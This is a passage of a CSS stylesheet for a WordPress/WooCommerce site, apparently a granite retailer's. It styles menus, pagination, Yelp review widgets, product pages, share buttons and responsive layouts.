	box-sizing: border-box

}



.sub-nav li a .text-wrap,

.sub-nav>li>a {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-content: center;

	align-content: center;

	-ms-flex-line-pack: center;

	text-decoration: none

}



#page #mobile-menu .sub-nav li,

#page .mobile-main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {

	padding: 0;

	width: 100%

}



.sub-nav>li {

	position: relative;

	display: block;

	box-sizing: border-box

}



.mobile-main-nav .sub-nav>li>a {

	margin: 0;

	-ms-flex-positive: 1;

	-ms-flex-grow: 1;

	flex-grow: 1

}



.page-title.solid-bg {

	background-color: #34a6f7

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title.page-title-responsive-enabled .wf-wrap {

	-ms-flex-flow: column wrap;

	flex-flow: column wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	text-align: center;

	min-height: 70px

}



.page-title .wf-wrap {

	padding-left: 25px;

	padding-right: 25px;

	padding-top: 0;

	padding-bottom: 0

}



.page-title>.wf-wrap {

	width: 1250px

}



#page .page-title-responsive-enabled.page-title .entry-title,

.page-title-responsive-enabled.page-title h1,

.page-title-responsive-enabled.page-title h1 *,

.page-title-responsive-enabled.page-title h1 a:hover {

	font: bold 24px/34px Montserrat, Helvetica, Arial, Verdana, sans-serif

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



div#phantom {

	display: none

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.sidebar-divider-off #sidebar {

	border: none

}



.sidebar-divider-off.sidebar-left .sidebar,

.sidebar-divider-off.sidebar-right .sidebar,

.sidebar-left .sidebar,

.sidebar-left .sidebar.bg-under-widget,

.sidebar-left .sidebar.solid-bg,

.sidebar-right .sidebar,

.sidebar-right .sidebar.bg-under-widget,

.sidebar-right .sidebar.solid-bg {

	width: 100%;

	margin-right: 0;

	margin-left: 0;

	margin-top: 60px

}



.sidebar {

	position: relative;

	z-index: 9

}



.textwidget input {

	width: 100%

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 98.2%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



#content .chosen-container.chosen-container-single {

	width: 100%!important

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative

}



.product div.images {

	width: 50%;

	margin-right: 50px

}



.product div.images,

.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box

}



.product div.images,

.product div.summary {

	width: 100%;

	margin-right: 0

}



p.price {

	left: -21px

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}



.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block

}



.product_meta>span {

	display: block;

	margin-bottom: 5px;

	font-size: 13px;

	line-height: 26px

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin-top: -5px;

	margin-bottom: 60px

}



.single-share-box {

	position: relative

}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 30px;

	clear: both

}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 30px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 15px;

	margin-top: 60px;

	border-top: 1px solid;

	clear: both;

	border-color: rgba(173, 176, 182, .3)

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 60px;

	padding-bottom: 10px

}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin: 0 -25px -25px -25px

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 50%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 33%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	max-width: 100px;

	min-width: 100px;

	margin-right: 20px

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.show-on-desktop {

	display: none!important

}



body .fa-facebook-f:before {

	content: "\f39e"

}



.fa-instagram:before {

	content: "\f16d"

}



.fa-youtube:before {

	content: "\f167"

}



.masthead .top-bar .overlay-search .submit i,

.masthead .top-bar .popup-search .submit i {

	color: #777

}



.masthead .top-bar .mini-contacts i {

	font-size: 16px;

	color: #777

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.customPopup-mobile h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5

}



.readmr.get_quote_now {

	float: right

}



.cstdect {

	height: auto!important

}



button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.mobile-mini-widgets-in-menu span {

	display: block!important

}



span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

	display: none!important

}



.dt-mobile-header.mobile-menu-show-divider.dt-parent-menu-clickable {

	overflow-y: scroll

}



.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

	display: block!important

}



.dt-mobile-header .mini-search .submit {

	font: 500 13px/17px Roboto, Helvetica, Arial, Verdana, sans-serif;

	color: #333

}



button.ubtn-custom {

	font-size: 12px;

	line-height: 20px

}



@media screen and (max-width:990px) and (min-width:701px) {

	img.aligncenter.wp-image-16950.size-full {

		margin: 0 auto 10px!important

	}

	div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

		padding: 0 24px 24px 29px!important

	}

	.single-product span.price {

		left: 30px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	.masthead .top-bar .left-widgets .in-top-bar-left,

	.masthead .top-bar .right-widgets .in-top-bar-right,

	.mobile-mini-widgets .near-logo-first-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.mini-search.show-on-desktop.in-top-bar-left.in-menu-second-switch.popup-search.custom-icon.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.clock.show-on-desktop.in-top-bar-right.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-first-switch.show-on-second-switch {

		display: none!important

	}

	span.mini-contacts.email.show-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-desktop.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.phone.hide-on-desktop.in-menu-first-switch.near-logo-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	span.mini-contacts.address.hide-on-desktop.in-menu-first-switch.in-menu-second-switch.hide-on-second-switch.show-on-first-switch {

		display: block!important

	}

	.text-area.show-on-desktop.in-menu-first-switch.hide-on-second-switch.hide-on-desktop.show-on-first-switch {

		display: block!important

	}

	.fa-mobile:before,

	body .fa-mobile-phone:before {

		content: "\f3cd"

	}

	.text-area>p {

		margin-bottom: 0

	}

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.popup-search .popup-search-wrap:before {

	border-bottom-color: #fff

}



.popup-search-wrap:before {

	position: absolute;

	top: -7px;

	right: 20px;

	width: 0;

	height: 0;

	border-left: 5px solid transparent;

	border-right: 5px solid transparent;

	border-bottom: 7px solid red;

	content: ''

}



.top-bar .sub-nav a:hover,

.top-bar a,

.top-bar a:hover {

	text-decoration: none

}



.masthead:not(.side-header) .mini-widgets>.first,

.masthead:not(.side-header) .mini-widgets>:first-child,

.masthead:not(.side-header) .mobile-mini-widgets>.first,

.masthead:not(.side-header) .mobile-mini-widgets>:first-child {

	margin-left: 0

}



.masthead .mobile-header-bar .mini-widgets>*,

.masthead .mobile-header-bar .mobile-mini-widgets>*,

.masthead-mobile-header .mini-widgets>*,

.masthead-mobile-header .mobile-mini-widgets>* {

	margin: 0 10px

}



.dt-mobile-header .mini-search,

.masthead .mini-search {

	position: relative;

	display: inline-block;

	vertical-align: middle;

	z-index: 10;

	max-width: 100%

}



ul.cart_list li a,

ul.product_list_widget li a {

	display: block;

	text-decoration: none

}



.searchform.mini-widget-searchform .popup-search-wrap {

	right: -159px;

	top: 19px!important;

	width: 200px!important

}



@media (max-width:500px) {
	.vc_btn3{
		margin:0px !important;
		position: inherit !important;
	}
	.wpb_wrapper {

		margin-top: 20px

	}

}



.vc_custom_1496946764074 {

	margin-bottom: 26px

}



img.alignright.wp-image-38390 {

	display: none

}



.page-title .breadcrumbs.text-small {

	line-height: 16px;
	color:#fff;

}



.text-small {

	font-size: 13px

}



.page-title h1 {

	line-height: 30px;

	margin-bottom: 10px

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	margin-bottom: -10px

}



.content .sidebar-content:not(.solid-bg):not(.bg-under-widget) .widget:first-child,

.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child {

	padding-top: 0

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

